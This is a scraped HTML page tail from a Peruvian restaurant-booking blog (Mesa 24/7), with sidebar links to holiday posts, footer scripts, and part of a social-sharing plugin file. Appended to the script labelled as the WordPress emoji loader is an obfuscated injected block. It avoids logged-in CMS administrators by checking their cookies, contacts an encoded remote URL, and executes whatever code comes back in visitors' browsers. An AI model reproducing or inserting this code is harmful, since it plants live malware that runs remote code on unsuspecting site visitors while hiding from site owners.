											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19
body_size: 14385
content:
function heateorSssCallAjax(e){if(typeof jQuery!="undefined"){e()}else{heateorSssGetScript("https://code.jquery.com/jquery-latest.min.js",e)}}
function heateorSssGetScript(e,t){var n=document.createElement("script");n.src=e;var r=document.getElementsByTagName("head")[0],i=false;n.onload=n.onreadystatechange=function(){if(!i&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){i=true;t();n.onload=n.onreadystatechange=null;r.removeChild(n)}};r.appendChild(n)}
function heateorSssDetermineWhatsappShareAPI(a){if(a)return-1!=navigator.userAgent.indexOf("Mobi")?"api.whatsapp.com":"web.whatsapp.com";var p=jQuery("i.heateorSssWhatsappBackground a").attr("href");return void 0!==p?-1!=navigator.userAgent.indexOf("Mobi")?(jQuery("i.heateorSssWhatsappBackground a").attr("href",p.replace("web.whatsapp.com","api.whatsapp.com")),"api.whatsapp.com"):(jQuery("i.heateorSssWhatsappBackground a").attr("href",p.replace("api.whatsapp.com","web.whatsapp.com")),"web.whatsapp.com"):""}
/**
 * Show more sharing services popup
 */
function heateorSssMoreSharingPopup(elem, postUrl, postTitle, twitterTitle){
	postUrl = encodeURIComponent(postUrl);
	concate = '</ul></div><div class="footer-panel"><p></p></div></div>';
	var heateorSssMoreSharingServices = {	  
	  facebook: {
		title: "Facebook",
		locale: "en-US",
		redirect_url: "https://www.facebook.com/sharer.php?u=" + postUrl + "&t=" + postTitle + "&v=3",
	  },
	  twitter: {
		title: "Twitter",
		locale: "en-US",
		redirect_url: "https://twitter.com/intent/tweet?text=" + (twitterTitle ? twitterTitle : postTitle) + " " + postUrl,
	  },
	  linkedin: {
		title: "Linkedin",
		locale: "en-US",
		redirect_url: "https://www.linkedin.com/shareArticle?mini=true&url=" + postUrl + "&title=" + postTitle,
	  },
	  parler: {
		title: "Parler",
		locale: "en-US",
		redirect_url: "https://parler.com/new-post?message=" + postTitle + "&url=" + postUrl
	  },
	  gab: {
		title: "Gab",
		locale: "en-US",
		redirect_url: "https://gab.com/compose?text=" + postTitle + "&url=" + postUrl
	  },
	  pinterest: {
		title: "Pinterest",
		locale: "en-US",
		redirect_url: "https://pinterest.com/pin/create/button/?url=" + postUrl + "&media=${media_link}&description=" + postTitle,
		bookmarklet_url: "javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"
	  },
	  CopyLink: {
		title: "Copy Link",
		locale: "en-US",
		redirect_url: "",
		bookmarklet_url: ""
	  },
	  Diaspora: {
		title: "Diaspora",
		locale: "en-US",
		redirect_url: "https://joindiaspora.com/bookmarklet?url=" + postUrl + "&title=" + postTitle + "&v=1"
	  },
	  Douban: {
		title: "Douban",
		locale: "en-US",
		redirect_url: "https://www.douban.com/share/service?name="+postTitle+"&href="+postUrl+"&image=&updated=&bm=&url="+postUrl+"&title="+postTitle+"&sel="
	  },
	  Draugiem: {
		title: "Draugiem",
		locale: "en-US",
		redirect_url: "https://www.draugiem.lv/say/ext/add.php?link="+postUrl+"&title="+postTitle
	  },
	  Facebook_Messenger: {
		title: "Facebook Messenger",
		locale: "en-US",
		redirect_url: "https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link="+postUrl+"&redirect_uri="+postUrl
	  },
	  Google_Classroom: {
		title: "Google Classroom",
		locale: "en-US",
		redirect_url: "https://classroom.google.com/u/0/share?url="+postUrl
	  },
	  Kik: {
		title: "Kik",
		locale: "en-US",
		redirect_url: "https://www.kik.com/send/article/?app_name=Share&text=&title="+postTitle+"&url="+postUrl
	  },
	  Papaly: {
		title: "Papaly",
		locale: "en-US",
		redirect_url: "https://papaly.com/api/share.html?url="+postUrl+"&title="+postTitle
	  },
	  Refind: {
		title: "Refind",
		locale: "en-US",
		redirect_url: "https://refind.com/?url="+postUrl
	  },
	  Skype: {
		title: "Skype",
		locale: "en-US",
		redirect_url: "https://web.skype.com/share?url="+postUrl
	  },
	  SMS: {
		title: "SMS",
		locale: "en-US",
		bookmarklet_url: "sms:?&body="+postTitle+" "+postUrl
	  },
	  Trello: {
		title: "Trello",
		locale: "en-US",
		redirect_url: "https://trello.com/add-card?mode=popup&url="+postUrl+"&name="+postTitle+"&desc="
	  },
	  Viber: {
		title: "Viber",
		locale: "en-US",
		bookmarklet_url: "viber://forward?text="+postTitle+" "+postUrl
	  },
	  Threema: {
		title: "Threema",
		locale: "en-US",
		bookmarklet_url: "threema://compose?text="+postTitle+" "+postUrl
	  },
	  Telegram: {
		title: "Telegram",
		locale: "en-US",
		redirect_url: "https://telegram.me/share/url?url="+postUrl+"&text="+postTitle
	  },
	  email: {
		title: "Email",
		locale: "en-US",
		redirect_url: "mailto:?subject=" + postTitle + "&body=Link: " + postUrl,
	  },
	  reddit: {
		title: "Reddit",
		locale: "en-US",
		redirect_url: "http://reddit.com/submit?url=" + postUrl + "&title=" + postTitle,
	  },
	  float_it: {
		title: "Float it",
		locale: "en-US",
		redirect_url: "http://www.designfloat.com/submit.php?url=" + postUrl + "&title=" + postTitle,
	  },
	  google_mail: {
		title: "Google Gmail",
		locale: "en-US",
		redirect_url: "https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=" + postTitle + "&body=Link: " + postUrl,
	  },
	  gentlereader: {
        title: "GentleReader",
        locale: "en-US",
        redirect_url: "https://app.gentlereader.com/bookmark?url=" + postUrl,
      },
	  google_bookmarks: {
		title: "Google Bookmarks",
		locale: "en-US",
		redirect_url: "http://www.google.com/bookmarks/mark?op=edit&bkmk=" + postUrl + "&title=" + postTitle,
	  },
	  digg: {
		title: "Digg",
		locale: "en-US",
		redirect_url: "http://digg.com/submit?phase=2&url=" + postUrl + "&title=" + postTitle,
	  },
	  printfriendly: {
		title: "PrintFriendly",
		locale: "en-US",
		redirect_url: "http://www.printfriendly.com/print?url=" + postUrl,
	  },
	  print: {
		title: "Print",
		locale: "en-US",
		redirect_url: "http://www.printfriendly.com/print?url=" + postUrl,
